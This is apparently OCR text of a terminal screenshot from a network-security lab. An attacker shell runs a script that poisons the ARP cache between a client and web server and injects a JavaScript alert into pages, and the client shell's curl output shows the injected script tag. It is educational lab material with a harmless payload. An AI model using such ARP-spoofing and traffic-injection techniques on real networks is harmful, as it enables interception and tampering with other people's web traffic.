 hsufeng — root@attacker: ~ — ssh student@127.0.0.1 -p 2222 — 77×54
[root@attacker:~# nano 3.py ]
[root@attacker:~# python3 3.py -i eth0 --clientIP 10.4.22.53 --serverIP 10.4.2]
2.81 --script 'alert("Bang!")'
eth0
#
# ==================== running 4-2-1.py ====================
#
# args
#   i        : eth0
#   clientIP : 10.4.22.53
#   serverIP : 10.4.22.81
#   script   : alert("Bang!")
#
# Normal MAC/IP Mapping
#   Interface: eth0
#   Attacker : 02:42:ac:27:4f:81    10.4.22.208
#   Client   : 02:42:ac:41:2a:fe    10.4.22.53
#   HTTP     : 02:42:ac:a1:28:14    10.4.22.81
#   SRC      : alert("Bang!")
# ==========================================================
# ARP Cache is poisoned!
# start sniffing...
# ARP Cache is poisoned!
hsufeng — root@client: ~ — ssh student@127.0.01 -p 2222 — 77×54
[root@client:~# curl http://www.bankofbailey.com/index.html http://www.bankofb]
ailey.com/index.html
<html><body><h1>It works!</h1><script>alert("Bang!")</script></body></html>
<html><body><h1>It works!</h1><script>alert("Bang!")</script></body></html>
[root@client:~# curl http://www.bankofbailey.com/hard.html ]
<html>
<body>
<h1>Lorem ipsum dolor sit amet, consectetur adipisicing elit</h1>
<p>Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim
 ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip e
x ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate v
elit esse cillum dolor eu fugiat nulla pariatur. Excepteur sint occaecat cupi
datat non proident, sunt in culpa qui officia deserunt mollit anim id est lab
orum.</p>
<p>Sed ut perspiciatis, unde omnis iste natus error sit voluptatem accusantiu
m doloremque laudantium, totam rem aperiam eaque ipsa, quae ab illo inventore
 veritatis et quasi architecto beatae vitae dicta sunt, explicabo. Nemo enim
ipsam voluptatem, quia voluptas sit, aspernatur aut odit aut fugit, sed quia
consequuntur magni dolores eos, qui ratione voluptatem sequi nesciunt, neque
porro quisquam est, qui dolorem ipsum, quia dolor sit amet.</p>
<h2>Vero eos et accusamus et iusto odio dignissimos ducimus</h2>
<p>Qui blanditiis praesentium voluptatum deleniti atque corrupti, quos dolore
s et quas molestias excepturi sint, obcaecati cupiditate non. </p>
<script>alert("Bang!")</script>/body>
</html>
root@client:~#